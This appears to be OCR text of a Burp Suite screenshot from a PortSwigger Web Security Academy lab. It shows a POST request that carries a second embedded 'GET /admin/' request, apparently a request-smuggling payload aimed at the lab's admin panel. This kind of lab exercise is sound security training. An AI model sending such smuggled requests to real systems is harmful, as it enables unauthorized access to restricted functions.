 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 POST /post HTTP/1.1
2 Host: 0a6a009a04628098c2a93da100f100b9.web-security-academy.net
3 Cookie: session=JFIiE49d42MqrXsTkUeEeI7J8J3Tr6Y4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 89
21
22 GET /admin/ HTTP/1.1
23 Host: 0a6a009a04628098c2a93da100f100b9.web-security-academy.net
24
25